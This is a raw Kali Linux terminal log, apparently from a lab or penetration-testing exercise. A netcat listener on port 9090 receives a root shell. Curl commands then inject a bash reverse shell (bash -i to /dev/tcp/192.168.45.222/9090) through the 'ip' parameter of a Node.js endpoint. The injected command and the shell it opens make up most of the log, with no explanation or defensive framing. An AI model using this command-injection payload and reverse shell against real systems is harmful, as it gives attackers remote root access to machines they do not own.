 ┌──(root💀gobots)-[30Oct2024 18:54:55]-[/home/kali]
└─# nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.189.101] 47270
bash: cannot set terminal process group (20): Inappropriate ioctl for device
bash: no job control in this shell
root@dbef2cbe7609:/#
Script started, output log file is '/home/kali/SUT/logs/termlogs/20241030_185957_shell.log'.
┌──(root💀gobots)-[30Oct2024 18:59:58]-[/home/kali]
└─# curl http://ci-sandbox/nodejs/index.js?ip=127.0.0.1|bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.222/9090+0>%261'
zsh: no such file or directory: bash+-c+bash+-i+>%26+/dev/tcp/192.168.45.222/9090+0>%261
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    42    0    42    0     0     25      0 --:--:--  0:00:01 --:--:--    25
curl: Failed writing body
┌──(root💀gobots)-[30Oct2024 19:00:02]-[/home/kali]
└─# curl "http://ci-sandbox/nodejs/index.js?ip=127.0.0.1|bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.222/9090+0>%261'"